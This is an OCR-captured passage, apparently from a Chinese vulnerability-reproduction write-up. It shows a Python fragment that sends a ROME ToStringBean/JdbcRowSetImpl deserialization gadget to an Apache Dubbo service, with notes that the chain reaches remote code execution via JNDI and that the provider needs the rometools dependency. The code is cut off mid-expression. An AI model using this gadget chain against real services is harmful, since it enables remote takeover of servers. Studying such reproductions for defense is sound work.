
      )

toStringBean=new_object(

      'com.rometools.rome.feed.impl.ToStringBean',

      beanClass=JdbcRowSetImplClass,

      obj=JdbcRowSetImpl

      )

resp = client.send_request_and_return_response(

    service_name='org.apache.dubbo.spring.boot.demo.consumer.
    method_name='rce',

    args=[toStringBean])
不难发现，该漏洞利用链最终是通过JdbcRowSetImpl调用
jndi来进行远程代码执行。同时我们发现该gadget中用到了
com.rometools.rome.feed.impl.ToStringBean，所以Provider
的pom.xml中需要添加rometools的引用。
我们向dubbo-spring-boot-samples/auto-configure-
samples/provider-samplepom.xml 添加依赖。